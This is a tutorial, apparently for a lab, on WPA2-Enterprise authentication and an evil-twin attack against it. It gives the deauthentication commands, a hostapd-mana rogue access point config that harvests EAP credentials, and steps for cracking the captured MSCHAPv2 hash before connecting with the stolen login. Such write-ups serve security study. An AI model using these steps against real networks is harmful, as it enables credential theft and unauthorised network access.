WPA Enterprise#
WPA Enterprise uses Extensible Authentication Protocol (EAP). which is a framework for authentication, which allows a number of different authentication methods.
Common EAP Methods#
EAP-TLS#
- What It Does:
- Both the client and the server present certificates.
- How It Works:
- Mutual authentication occurs; no username or password is needed.
- Considered very secure due to certificate-based validation.
EAP-TTLS#
- What It Does:
- Only the server needs a certificate.
- How It Works:
- The client verifies the server’s certificate first.
- A secure tunnel is created to transmit user credentials (e.g., via
PAP,CHAP, orMS-CHAPv2).
PEAP#
- What It Does:
- Only the server has a certificate.
- How It Works:
- After verifying the server, a secure tunnel is established.
- The client authenticates with a username and password (typically
MS-CHAPv2).
What Is the PMK in WPA‑Enterprise?#
In WPA‑Enterprise, instead of everyone sharing one static key, the authentication is handled by a centralized server (usually via Remote Authentication Dial-In User Service (RADIUS)). Once a user (or device) successfully authenticates with the server, a secret key called the Pairwise Master Key (PMK) is generated for that specific session. This PMK is a 256‑bit key that is used as the “root” for creating other temporary keys (like the Pairwise Transient Key, PTK) that actually encrypt your traffic.
Attacking WPA Enterprise#
In this article, we are going to attack the WPA2-MGT wireless enterprise network. To attack WPA Enterprise we build our own rogue AP, but to do so, we need to create a certificate. We need to make the certificate with the same information as our target. To capture the information, we need to capture a handshake like in WPA2 attacks.
Capturing Network Information#
First, we need to enable monitor mode on our wireless interface:
sudo airmon-ng start wlan0

sudo airodump-ng wlan0mon --band abg

Once we’ve identified our target network, we can focus our capture on it:
sudo airodump-ng wlan0mon -c 44 --bssid F0:9F:C2:71:22:16 -w wpa-mgt

In the same time on another terminal we also start a deauthentication attack using aireplay-ng:
sudo aireplay-ng wlan0mon --deauth 0 -a F0:9F:C2:71:22:16

Certificate Extraction#
Using pcapFilter.sh script to extract the tls.handshake.certificate from the cap file we captured using airodump-ng.

/tmp/certs folder.
Setting Up FreeRADIUS#
Now we need to install freeradius server:
sudo apt install freeradius
Go to /etc/freeradius/3.0/certs and open ca.cnf and server.cnf:

nano ca.cnf

nano server.cnf

After that we do the following commands under /etc/freeradius/3.0/certs to generate Diffie Hellman key for hostapd-mana:
rm dh
make

Creating a Rogue Access Point#
Next, create a file called mana.eap_user in /etc/hostapd-mana/mana.eap_user folder:
* PEAP,TTLS,TLS,FAST
"t" TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2 "pass" [2]
After that we create a rogue access point by creating a file called mana-network.conf:
# SSID of the AP
ssid=wifi-regional
# Network interface to use and driver type
# We must ensure the interface lists 'AP' in 'Supported interface modes' when running 'iw phy PHYX info'
interface=wlan0
driver=nl80211
# Channel and mode
# Make sure the channel is allowed with 'iw phy PHYX info' ('Frequencies' field - there can be more than one)
channel=44
# Refer to https://w1.fi/cgit/hostap/plain/hostapd/hostapd.conf to set up 802.11n/ac/ax
hw_mode=a
# Setting up hostapd as an EAP server
ieee8021x=1
eap_server=1
# Key workaround for Win XP
eapol_key_index_workaround=0
# EAP user file we created earlier
eap_user_file=/etc/hostapd-mana/mana.eap_user
# Certificate paths created earlier
ca_cert=/etc/freeradius/3.0/certs/ca.pem
server_cert=/etc/freeradius/3.0/certs/server.pem
private_key=/etc/freeradius/3.0/certs/server.key
# The password is actually 'whatever'
private_key_passwd=whatever
dh_file=/etc/freeradius/3.0/certs/dh
# Open authentication
auth_algs=1
# WPA/WPA2
wpa=3
# WPA Enterprise
wpa_key_mgmt=WPA-EAP
# Allow CCMP and TKIP
# Note: iOS warns when network has TKIP (or WEP)
wpa_pairwise=CCMP TKIP
# Enable Mana WPE
mana_wpe=1
# Store credentials in that file
mana_credout=/tmp/hostapd.credout
# Send EAP success, so the client thinks it's connected
mana_eapsuccess=1
# EAP TLS MitM
mana_eaptls=1
Start the Rogue AP:
sudo hostapd-mana mana-network.conf

Password Cracking#
Using asleap to crack the password hash. We can copy/paste the output, starting with asleap, and append the wordlist to the -W parameter:

- Password:
bulldogs1234 - User:
juan.tr - Domain with user:
CONTOSO\juan.tr
We can also use the hashcat for password cracking:
hashcat -a 0 -m 5500 juan.tr::::b74a163726ec4f0d75215c9de156ba47802b4cc355b7b7af:16e896c22be272dd /root/rockyou-top100000.txt --force
Connecting to the Network#
We connect to the AP using wpa_supplicant, first we create the conf file for the network. Create network.conf:
network={
ssid="wifi-regional"
scan_ssid=1
key_mgmt=WPA-EAP
identity="CONTOSO\juan.tr" #domain\user
password="bulldogs1234"
eap=PEAP
phase1="peaplabel=0"
phase2="auth=MSCHAPV2"
}
Start connecting using wpa_supplicant:
wpa_supplicant -c network.conf -i wlan0
Get the IP address:
sudo dhclient wlan0


